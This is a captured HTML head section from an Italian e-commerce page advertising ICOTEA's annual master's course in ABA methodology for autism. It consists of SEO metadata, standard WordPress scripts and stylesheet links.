

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/prodotto/master-in-metodologia-aba
body_size: 58598
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/master-in-metodologia-aba" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/post-graduate-course-in-aba-method-for-autism-1500-hours-ects-60" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/master-in-metodologia-aba" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Master annuale in Metodologia ABA - ICOTEA</title>
	<meta name="description" content="Master annuale per padroneggiare il metodo ABA e applicarlo nell&#039;approccio con persone affette da disturbi dello spettro autistico." />
	<link rel="canonical" href="https://www.icotea.it/prodotto/master-in-metodologia-aba" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Master Metodologia ABA monte ore 1500" />
	<meta property="og:description" content="Master annuale per padroneggiare il metodo ABA e applicarlo nell&#039;approccio con persone affette da disturbi dello spettro autistico." />
	<meta property="og:url" content="https://www.icotea.it/prodotto/master-in-metodologia-aba" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta property="article:modified_time" content="2025-07-22T15:43:03+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2021/07/Master-aba.jpg" />
	<meta property="og:image:width" content="766" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Prezzo" />
	<meta name="twitter:data1" content="999,00&euro;" />
	<meta name="twitter:label2" content="Disponibilità" />
	<meta name="twitter:data2" content="Disponibile" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/prodotto/master-in-metodologia-aba","url":"https://www.icotea.it/prodotto/master-in-metodologia-aba","name":"Master annuale in Metodologia ABA - ICOTEA","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/prodotto/master-in-metodologia-aba#primaryimage"},"image":{"@id":"https://www.icotea.it/prodotto/master-in-metodologia-aba#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2021/07/Master-aba.jpg","description":"Master annuale per padroneggiare il metodo ABA e applicarlo nell'approccio con persone affette da disturbi dello spettro autistico.","breadcrumb":{"@id":"https://www.icotea.it/prodotto/master-in-metodologia-aba#breadcrumb"},"inLanguage":"it-IT","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/prodotto/master-in-metodologia-aba"}},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/prodotto/master-in-metodologia-aba#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2021/07/Master-aba.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/07/Master-aba.jpg","width":766,"height":431},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/prodotto/master-in-metodologia-aba#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"Catalogo","item":"https://www.icotea.it/catalogo"},{"@type":"ListItem","position":3,"name":"Master Metodologia ABA monte ore 1500"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="999.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-23804-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-23804.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='elementor-post-45959-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
